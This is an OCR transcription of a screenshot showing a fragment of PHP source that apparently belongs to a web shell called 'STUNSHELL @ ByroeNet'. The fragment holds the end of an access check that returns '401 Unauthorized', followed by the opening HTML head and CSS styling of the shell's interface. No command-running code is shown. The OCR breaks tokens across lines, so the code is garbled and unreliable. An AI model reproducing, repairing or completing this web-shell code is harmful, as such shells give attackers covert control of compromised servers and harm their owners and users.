
   header(
'HTTP/1.0 401 Unauthorized'
);

exit
(
"<b>Access Denied</b>"
);

   }

}

$head
 = 
'

<html>

<head>

<title>[ STUNSHELL #unknown @ ByroeNet ]</ti
tle>

<meta http-equiv="Content-Type" content="tex
t/html; charset=windows-1251">

<STYLE>

tr {

BORDER-RIGHT:  #000000 1px solid;

BORDER-TOP:    #000000 1px solid;

BORDER-LEFT:   #000000 1px solid;

BORDER-BOTTOM: #000000 1px solid;

COLOR: white;

BACKGROUND-COLOR: #000000;

}

td {

BORDER-RIGHT:  #000000 1px solid;
